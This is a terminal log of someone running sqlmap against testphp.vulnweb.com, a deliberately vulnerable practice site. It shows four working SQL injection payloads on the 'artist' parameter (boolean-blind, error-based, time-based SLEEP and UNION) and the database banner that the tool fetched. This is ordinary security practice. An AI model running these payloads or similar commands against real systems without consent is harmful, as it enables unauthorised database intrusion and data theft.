 aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --banner
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:13:12 /2025-02-17/
[15:13:12] [INFO] resuming back-end DBMS 'mysql'
[15:13:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8293=8293
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171627071,(SELECT (ELT(3203=3203,1))),0x716a786b71),3203)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2876 UNION ALL SELECT NULL,CONCAT(0x7171627071,0x6e42775a4951484a4f4945514d7253764c6264614446676c486862556e4d4e4a5248724a4d6a6179,0x716a7
86b71),NULL-- -
---
[15:13:13] [INFO] the back-end DBMS is MySQL
[15:13:13] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 8
banner: '8.0.22-0ubuntu0.20.04.2'
[15:13:13] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:13:13 /2025-02-17/
aakankshsen@Aakankshs-MacBook-Air-2 ~ %